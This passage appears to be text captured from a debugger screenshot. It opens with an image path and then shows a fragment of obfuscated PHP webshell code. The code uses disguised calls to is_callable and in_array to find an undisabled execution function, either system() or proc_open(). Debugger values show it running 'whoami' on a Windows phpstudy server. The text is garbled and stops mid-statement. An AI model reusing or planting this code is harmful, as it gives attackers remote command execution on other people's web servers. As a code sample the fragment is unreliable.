 }
$JueQDBH = 'is_callable'; $JueQDBH: "is_callable"
$Bvce = 'in_array'; $Bvce: "in_array"
if ($JueQDBH('system') and !$Bvce('system', $PadtJn)) { $Bvce: "in_array" $JueQDBH: "is_callable" $PadtJn: array[0
ob_start();
system($c); $c: "cd /d "C:\ \phpstudy2016\WWW\"&whoami 2>&1\n"
$kWJW = ob_get_contents(); $kWJW: "desktop- \r\n"
ob_end_clean();
} else if ($JueQDBH('proc_open') and !$Bvce('proc_open', $PadtJn)) {
$handle = proc_open($c, array(
array(
'pipe',
'r'
),